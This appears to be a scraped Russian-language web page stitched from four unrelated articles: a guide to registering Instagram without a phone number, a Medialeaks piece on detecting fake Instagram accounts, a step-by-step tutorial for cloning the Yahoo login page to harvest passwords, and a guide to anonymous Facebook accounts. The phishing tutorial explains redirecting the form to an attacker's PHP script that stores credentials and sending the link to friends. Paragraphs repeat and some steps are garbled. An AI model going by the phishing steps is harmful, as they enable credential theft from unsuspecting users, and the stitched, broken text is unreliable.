Делаем аккаунт Инстаграм без телефона
Рассказываем, как зарегистрировать новый аккаунт в Инстаграм* без номера телефона.
Можно ли сделать аккаунт без телефона в Инстаграм*
Да, можно. Но нужно понимать две вещи:
- Профиль не будет защищен двухфакторной аутентификацией, а значит его могут взломать или украсть. Если собираетесь создавать бизнес-страницу, то так рисковать не стоит и лучше привязывать страницу к телефону.
- Профиль без номера телефона может заблокировать Инстаграм*, если посчитает его подозрительным. Подозрительным может оказаться даже то, что вы создаете его на том же устройстве где был профиль с номером телефона.
Далее мы разберем, как создать аккаунт в Инстаграм* без номера телефона так, чтобы все прошло без проблем. О том как сделать бизнес-профиль – читайте в отдельном гайде.
Важно: на один почтовый ящик в Инстаграме* можно зарегистрировать не более 5 аккаунтов.
Как зарегистрироваться в Инстаграм* без номера телефона
Первый этап: регистрируем новую почту
Для начала нам потребуется создать новый почтовый ящик. В Справочном центре Instagram*, говорится, что нужно указывать электронный адрес, к которому есть доступ только у вас – т. к. он будет единственным способом восстановить пароль.
В Справочном центре Instagram*, говорится, что нужно указывать электронный адрес, к которому есть доступ только у вас – т. к. он будет единственным способом восстановить пароль.
Поэтому лучше зарегистрировать почту в надежном месте. Например в Яндекс.Почте. Можно, конечно, сделать и в Google, но там не всегда удается создать новый адрес без номера телефона.
Порядок действий:
- Заходим на страницу создания аккаунта в Яндексе.
- Заполняем поля: имя, фамилия, логин, пароль
- Нажимаем «У меня нет телефона».
- Выбираем вариант контрольного вопроса и ответа на него.
- Вводим капчу.
- Почта зарегистрирована и готова к работе.
Второй этап: регистрируемся в Инстаграме* с нового почтового ящика
Теперь у нас есть почта и остается только зарегистрироваться с помощью нее в Инстаграме*. Лучше делать это с помощью телефона и установленного на него приложения.
Важно: чтобы регистрация в Инстаграм* прошла без проблем, на всякий случай рекомендуем проводить ее на другом телефоне или поменяв сеть с вайфая на мобильную. Иначе Инстаграм* может обнаружить «подозрительные действия» и попросит вас ввести номер телефона для отправки кода и не постит без него дальше.
Иначе Инстаграм* может обнаружить «подозрительные действия» и попросит вас ввести номер телефона для отправки кода и не постит без него дальше.
Порядок действий:
1. Выйдите из аккаунта в приложении Инстаграм* (если вы там были). Находится кнопка в «Настройках», в пункте «Выйти из аккаунтов». Уберите галочку с пункта «Запомнить данные для входа». Также в новом окне может остаться старый профиль для автовхода. Нажмите «Удалить» – не волнуйтесь, аккаунт никуда исчезнет, пропадут лишь сохраненные пароли на вашем устройстве (вы же помните пароли от прошлых страниц?).
Выходим из профиля в Инстаграм*2. Регистрируем новый аккаунт. Появится страница для входа в Инстаграм*. Выберите пункт внизу экрана «Зарегистрируйтесь» (рядом с вопросом «У вас еще нет аккаунта?»)
3. Указываем почту.
 В следующем окне вам предложат ввести код – его отправят на ящик.Введите код с почтового ящика, чтобы продолжить регистрацию в Инстаграм*
В следующем окне вам предложат ввести код – его отправят на ящик.Введите код с почтового ящика, чтобы продолжить регистрацию в Инстаграм*4. Придумайте логин (имя аккаунта) и пароль. Нажмите кнопку «Продолжить без синхронизации контактов», если это не требуется. Укажите дату рождения в следующем окне – Инстаграму* нужны эти данные для показа рекламы. Ставьте дату так, чтобы было старше 18 лет.
5. Добавляем фотографию профиля. Можно сразу опубликовать снимок как первый пост на аккаунте. Далее пропускаем окно с предложением привязать Facebook* и переходим на окна, где предложат подписаться на аккаунты. Можете выбрать кого-нибудь или пропустить.
Добавляем фото и пропускаем поиск друзей в Facebook*6. Аккаунт создан! Какое-то время остальные пользователи Инстаграм* будут видеть, что у вас новый аккаунт.
Обязательно заполните профиль: биография, имя, подпишитесь на любые аккаунты и выложите пару постов.
Важно: соцсеть может заблокировать новый аккаунт в целях безопасности и все-таки попросит привязать номер телефона. Так, у автора этой статьи заблокировали три новых аккаунта во время написания материала.
Можно ли использовать временную почту и телефонные номера
Одно из решений – все же привязать номер телефона, купив новую сим-карту. Но в интернете можно найти много инструкций, где для регистрации нового аккаунта предлагают воспользоваться сервисами с временными телефонными номерами и почтой.
Мы в SMMplanner не рекомендуем использовать такие методы – есть высокий риск, что данные могут оказаться у третьих лиц, которые получат доступ к вашему новому аккаунту.
Особенно это касается сайтов с бесплатными телефонными номерами – подробнее можно узнать в небольшом расследовании Хабра, а еще в статье на VC.ru, где специалисты Digital Security показывают, что все данные из СМС находятся в открытом доступе.
Вывод: никогда не используйте временные номера телефона и почту для серьезных операций, которые связаны с документами, оплатой или передачей конфиденциальной информации.
Можно ли завести несколько профилей на один номер телефона
Вы можете привязать один номер телефона к любому количеству страниц, но помните, что лимиты на действия не увеличатся. С 2019 года Инстаграм* не публикует официальные данные по лимитам, но для новых аккаунтов это обычно не более 30 действий в час (подписки, отписки, лайки, комментарии). Если превысить лимит есть шанс получить бан аккаунта.
Как вычислить фейковый аккаунт в инстаграме и как его заблокировать
Многие девушки проверяют бойфрендов на верность с помощью фейковых профилей в инстаграме, которые сложно отличить от реальных аккаунтов. На что обращать внимание, чтобы выявить ненастоящую страницу, и как защититься от подделок, разобралась авторка Medialeaks.
На что обращать внимание, чтобы выявить ненастоящую страницу, и как защититься от подделок, разобралась авторка Medialeaks.
Как отличить фейковый аккаунт от настоящего
Чтобы проверить отношения с молодым человеком, многие девушки идут на хитрость — они создают или покупают ненастоящие аккаунты в соцсетях и пытаются завести с бойфрендами беседу от лица симпатичной незнакомки. Сделать фейк реалистичным нелегко, сложнее только отличить проработанную подделку.
Тиктокерша nexllery поделилась с подписчицами основными правилами ведения поддельного аккаунта в инстаграме, на основании которых можно вычислить ненастоящий профиль. Авторша туториала посоветовала наполнить страницу фотографиями девушек, во внешности которых нет броских деталей — например, волос, выкрашенных в яркие цвета.
Не говорите, что вы из одного города (вдруг предложит встретиться), — советует пользовательница тиктока.
Также тиктокерша рекомендовала не подписываться на свой настоящий аккаунт и на профили своих друзей, так как это может связать фейк с владелицей.
Часто в ненастоящих аккаунтах используются несколько снимков, где видно лицо, а на остальных его прячут в тени, прикрывают волосами или постят фото со спины. Наиболее хитрые владелицы поддельных профилей берут кадры у пользовательниц Сети, которые публикуют снимки именно для фейковых страниц.
Обычно в набор фотографий для фейков входят типичные для инстаграма многих девушек снимки. Селфи, кадры из примерочной, снимок с большой мягкой игрушкой и фото в зеркале. Пример такого комплекта можно увидеть в аккаунте тиктокерши __s.berry.s__.
Тиктокерша victoriamilonkova поделилась лайфхаком, который поможет распознать поддельный аккаунт с реальными кадрами. Авторша видео предложила пользоваться поиском по фото. По её словам, нужно проверять снимки именно через «Яндекс», так как он выдаёт больше результатов про русскоязычным ресурсам.
Иногда девушки пользуются фейками не для проверки бойфрендов, а чтобы вызвать ревность у бывших или будущих парней. Тиктокерша mona_user создала поддельный аккаунт парня в инстаграме, чтобы пользовательницы соцсети могли отмечать его в сторис.
Девочки, специально создала фейковый аккаунт для вас. Вы будете говорить, что это ваш парень, я буду отвечать на ваши сторис, делать фейковые переписки. Фотографии обновляются каждый день, как и сторис.
Вычислить фейк молодого человека легче — из-за того что парни не делятся своими фото для создания подделок, авторшам приходится брать кадры из Сети, на которых чаще всего не видно лица. Ещё один «красный флаг» — большое количество девушек в читателях и маленькое количество подписок.
Ещё один «красный флаг» — большое количество девушек в читателях и маленькое количество подписок.
Признаки фейкового аккаунта:
- много фото, на которых не видно лица;
- мало подписчиков;
- образ без ярких деталей;
- подписка на вашу девушку или её знакомых;
- отказ собеседницы рассказать, где она живёт;
- совпадение фото в аккаунтах разных девушек при поиске через «Яндекс.Картинки».
Как защитить себя от фейков
Тиктокерша _m_a_r_i_k_eslicho рассказала, как за один раз заблокировать в инстаграме фейковые аккаунты, которые принадлежат одному человеку.
При блокировке любого аккаунта автоматически блокируются все аккаунты, привязанные к одному номеру или e-mail. Девочки, срочно удаляем левые аккаунты, иначе по-любому спалимся.
Первым делом нужно перейти в профиль, который собираетесь заблокировать, и нажать на три точки в правом верхнем углу экрана.
Как забанить человека в инстаграмеСнизу появится меню, в котором следует выбрать «Заблокировать» и нажать кнопку «*ник* и новые аккаунты этого пользователя».
Такая система бана поможет закрыть свой профиль от других поддельных аккаунтов одного и того же человека, при этом неважно, когда они были созданы — до или после блокировки.
Также эта функция позволит узнать, были ли у пользователя ещё профили, о которых вы не знали. Если да, то в разделе «Заблокированные аккаунты» у иконки забаненного человека будет серая «тень».
Несколько заблокированных аккаунтовПускай ник дополнительного профиля вы не увидите, но точно можете быть уверены — владелец фейков вас не потревожит, так как инстаграм автоматически заблокирует для вас новые аккаунты этого человека. Впрочем, если владелец ненастоящего аккаунта — ваша девушка, то, вероятно, избежать выяснения отношений не удастся.
Многие пользовательницы Сети резко критикуют идею проверки верности парня через поддельный аккаунт в соцсетях. Вероятно, именно поэтому они рассказывают, как вычислить фейк и как его заблокировать.
Вероятно, именно поэтому они рассказывают, как вычислить фейк и как его заблокировать.
Ранее Medialeaks рассказал о трёх способах, которые помогут проверить, получили ли вы теневой бан в инстаграме.
В другом материале Medialeaks можно узнать, как фейковая сторис Даши Корейки запутала пользователей Сети. Многие поверили, что блогерша жалеет о смене пола.
Как создать фальшивую страницу входа
В этом посте я покажу вам, как создать фальшивую страницу входа. Поддельная страница входа в систему в точности напоминает исходную страницу входа на таких сайтах, как Yahoo и Gmail. Поддельные страницы входа создаются с целью кражи паролей.
В этом посте я опишу процедуру создания поддельной страницы входа для Yahoo.com . Та же процедура может быть использована для создания поддельной страницы входа в Gmail и других сайтов.
Из-за большого количества запросов от моих посетителей я подробно описал некоторые шаги в этом посте. Я приложил все усилия, чтобы объяснить каждый пункт подробно.
Вот пошаговая процедура создания поддельной страницы входа.
ШАГ 1.
Перейдите на страницу входа в Yahoo, введя следующий URL-адрес.
mail.yahoo.com
ШАГ 2.
После загрузки страницы входа в Yahoo сохраните страницу как Полный файл HTML . (Не как .mht file )
Чтобы сохранить страницу, перейдите в File->Save As
браузер, вам не нужно беспокоиться.
ШАГ 3.
После того, как вы полностью сохраните страницу входа, вы увидите HTML-файл и папку — имя примерно такое: Yahoo! Почта Лучшая электронная почта в Интернете!
ШАГ 4.
Убедитесь, что папка содержит необходимые изображения и другие вспомогательные файлы. Теперь переименуйте папку в « файлов». «Вы также можете переименовать файл .HTML в yahoo.HTML
ШАГ 5.
Теперь откройте файл .HTML с помощью WordPad . Измените ссылки всех файлов, присутствующих в папке, на /files .
Измените ссылки всех файлов, присутствующих в папке, на /files .
Например, вы можете найти что-то подобное в открытом файле HTML
src=»Yahoo!%20Mail%20The%20best%20web-based%20email!_files/ ma_mail_1.gif ”
Переименуйте приведенную выше ссылку в
src=»files/ ma_mail_1.gif »
Повторите ту же процедуру для каждого файла, содержащегося в папке по имени » файлов «.
Совет: Для поиска ссылок нажмите Ctrl+F в открывшемся WordPad и найдите «.gif». Повторите шаг 5 для каждого файла .gif.
ШАГ 6.
Теперь найдите следующий термин
action=
вы увидите что-то вроде этого
action=https://login.yahoo/login.yahoo.
Измените это на
action=http://yoursite.com/ login.php
Совет: Откройте бесплатную учетную запись на 110mb.com, чтобы создать свой собственный сайт для загрузки поддельной страницы входа. yoursite.com нужно заменить на название вашего сайта. Например, если имя вашего сайта yahooupdate.110mb.com, то замените yoursite.com на yahooupdate.110mb.com .
yoursite.com нужно заменить на название вашего сайта. Например, если имя вашего сайта yahooupdate.110mb.com, то замените yoursite.com на yahooupdate.110mb.com .
Сохраните изменения в файле.
ПРИМЕЧАНИЕ: Вы можете написать свой собственный код для login.php или найдите login.php (скрипт входа) в Google.
ШАГ 7.
Теперь вам нужно загрузить yahoo.HTML, папку с файлами и файл login.php на
yoursite.com корневую папку
ПРИМЕЧАНИЕ. Убедитесь, что ваш хост поддерживает PHP 905. Шаг 8.0005 .TXT и перенаправить пользователя на исходную страницу входа (mail.yahoo.com)
Совет: login.php можно сохранить пароль в любом формате (не обязательно в формате .TXT). Вы можете поискать в Google php-скрипт, который может сохранять пароль в любом формате. Вы также можете найти php-скрипт, который может отправить по электронной почте имя пользователя и пароль.
ПРИМЕЧАНИЕ: Концепция здесь заключается в сохранении пароля. Формат не важен.
ШАГ 9.
Распространите URL-адрес Yahoo.HTML (например: yoursite.com/yahoo.HTML ) своим друзьям. Когда они входят с этой поддельной страницы входа, login.php сохранит имя пользователя и пароль в файле .TXT (или любом другом формате) на вашем сайте. Загрузите файл, чтобы увидеть пароль внутри него.
Как создать анонимную учетную запись Facebook
Приватный способ оставаться на связи
Хотя в Интернете нет ничего действительно конфиденциального, наличие общедоступной учетной записи Facebook сопряжено с дополнительными рисками для конфиденциальности. Каждое изображение, которое вы добавляете на свою страницу в Facebook, каждый запрос на добавление в друзья и приглашение на мероприятие, которое вы принимаете, — все это контролируется компанией.
Если вы больше не беспокоитесь о том, для чего эта информация потенциально может быть использована, есть несколько способов, помимо полного удаления вашей учетной записи Facebook. Вы можете либо деактивировать свой Facebook и переключиться на Messenger, чтобы поддерживать связь с друзьями, либо — если вы не готовы прекратить использование приложения Facebook — создать новую анонимную учетную запись Facebook.
Вы можете либо деактивировать свой Facebook и переключиться на Messenger, чтобы поддерживать связь с друзьями, либо — если вы не готовы прекратить использование приложения Facebook — создать новую анонимную учетную запись Facebook.
Содержание
Сохранение анонимности на Facebook защищает вашу конфиденциальность несколькими способами. Если Facebook когда-либо будет скомпрометирован, вы будете в безопасности, если использовали поддельное имя и информацию при регистрации своей учетной записи. Это означает, что вам не нужно беспокоиться о том, что ваши личные данные попадут в чужие руки.
Еще одна причина остаться анонимным — избежать нежелательного внимания со стороны коллег по работе или людей из школы. С анонимной учетной записью вам не нужно из вежливости добавлять знакомых и людей, которых вы едва знаете, и позволять им шпионить за вашей личной жизнью в Facebook. В то же время ваши друзья и люди, которых вы действительно хотите иметь в своем списке друзей, все равно будут знать, кто вы на самом деле, поэтому вы не будете полностью отключены от цифрового мира.
Наконец, вы можете захотеть создать анонимную учетную запись Facebook по профессиональным причинам. Например, если вы ведете страницу Facebook для бизнеса и хотите быть администратором, вам придется привязать ее к своей учетной записи Facebook.
Как создать анонимную учетную запись на FacebookПри создании анонимной учетной записи Facebook помните, что она должна быть простой. Это лучшая стратегия, когда вы хотите слиться с остальными. Выполните следующие действия, чтобы настроить свою анонимную страницу в Facebook.
1.
Создайте адрес электронной почты или номер телефона для записи Вам потребуется адрес электронной почты или номер телефона, чтобы создать новую учетную запись Facebook. Если вы используете свой личный адрес электронной почты, особенно тот, который вы использовали для регистрации на других веб-сайтах, он может быть привязан к вашим данным. Лучше всего вместо этого использовать временную электронную почту или телефон.
Чтобы создать номер телефона для записи, вы можете использовать такую службу, как Google Voice или приложение Burner. Кроме того, создайте новую учетную запись электронной почты, не добавляя никаких личных данных.
2.
Создайте учетную запись FacebookТеперь, когда у вас есть резервный номер телефона или адрес электронной почты, вы можете использовать его для регистрации в Facebook.
Перейдите на Facebook.com и выберите Создать новую учетную запись . Используйте поддельные имя и фамилию, введите свой адрес электронной почты или номер телефона, добавьте поддельный день рождения и пол. Убедитесь, что вы не используете свои настоящие данные, чтобы случайно не раскрыть вашу личность. Выберите Зарегистрируйтесь для подтверждения. Затем вы получите электронное письмо с подтверждением или текстовое сообщение от Facebook.
Facebook также запросит разрешение на доступ к вашим контактам. Выберите Нет , чтобы запретить доступ, иначе ваш профиль появится в разделе Люди, которых вы можете знать других пользователей Facebook.
3.
Начните добавлять друзейТеперь, когда ваша новая учетная запись Facebook подтверждена, вы можете добавить изображение профиля или аватар и начать добавлять друзей. Убедитесь, что вы добавляете только тех, кого знаете лично и кому доверяете. Вы не хотите, чтобы ваши контакты делились ссылкой на вашу новую страницу Facebook с другими пользователями.
Чтобы другие пользователи не догадались о вашей личности, просматривая, кто у вас есть в списке друзей, установите для этого параметра конфиденциальность в настройках Facebook. Для этого перейдите по пути Настройки и конфиденциальность > Настройки > Конфиденциальность > Как люди могут найти вас и связаться с вами . В разделе Кто может видеть ваш список друзей выберите Друзья или Только я , чтобы ограничить доступ других пользователей Facebook к вашему списку друзей.
Как только вы начнете использовать свою личную учетную запись Facebook, вам нужно будет помнить о своих действиях на Facebook, чтобы ваше присутствие на платформе оставалось анонимным. Помимо простых вещей, таких как отказ от добавления фотографии с вашим лицом в качестве изображения профиля, вы можете совершить и другие ошибки, которые поставят под угрозу вашу анонимность на Facebook. Вот несколько советов, которые помогут вам оставаться по-настоящему анонимным.
Проверьте настройки конфиденциальностиПервое, что нужно сделать после создания анонимной учетной записи, — это проверить конфиденциальность на Facebook и изменить настройки конфиденциальности, чтобы другие пользователи не обнаружили вас.
В разделе настроек конфиденциальности вы можете просмотреть, кто может видеть ваши публикации в Facebook и список ваших друзей, а также кто может связываться с вами на платформе. Это поможет вам сохранить вашу активность на Facebook как можно более конфиденциальной.
Это поможет вам сохранить вашу активность на Facebook как можно более конфиденциальной.
Одна из первых вещей, которую Facebook попросит вас сделать, — это ввести ваше имя и фамилию. Однако после создания учетной записи вы также можете настроить ее, отредактировав свой дескриптор идентификатора (или имя пользователя) и изменив его со случайных символов на свое имя или псевдоним. Лучше избегать использования всего, что может быть связано с вашей настоящей личностью.
Держите ваши личные данные подальше от вашей биографииКогда вы создаете новую учетную запись, Facebook будет постоянно предлагать вам заполнить вашу О разделе . Даже если вы не считаете, что информация, которой вы делитесь, актуальна, лучше не размещать любые (настоящие) личные данные на своей странице в Facebook, чтобы сохранить ее анонимность.
Не общайтесь с другими пользователями публично Основная причина, по которой люди предпочитают оставаться на Facebook, — возможность взаимодействовать с другими пользователями. Однако, если вы хотите, чтобы ваше присутствие на платформе оставалось незамеченным, вам придется воздержаться от комментирования фотографий людей или публичных поздравлений с днем рождения. Ваши общие друзья могут установить связь, и ваш профиль больше не будет анонимным.
Однако, если вы хотите, чтобы ваше присутствие на платформе оставалось незамеченным, вам придется воздержаться от комментирования фотографий людей или публичных поздравлений с днем рождения. Ваши общие друзья могут установить связь, и ваш профиль больше не будет анонимным.
Чтобы ваша личная учетная запись Facebook была по-настоящему конфиденциальной, избегайте любых публичных действий или взаимодействия с другими людьми и вместо этого используйте прямые сообщения.
Оставайтесь анонимным в FacebookНаличие анонимной учетной записи Facebook — отличное решение для всех, кто беспокоится о своей конфиденциальности в Интернете, но при этом не готов отказаться от социальных сетей. Вместо того, чтобы удалять свою учетную запись Facebook, вы можете сохранить ее и сохранить свою цифровую социальную жизнь. Все, не подвергая опасности ваши личные данные.
У вас есть анонимная учетная запись Facebook? Что для вас самое сложное в сохранении анонимности на Facebook? Поделитесь с нами своим опытом работы с Facebook в комментариях ниже.
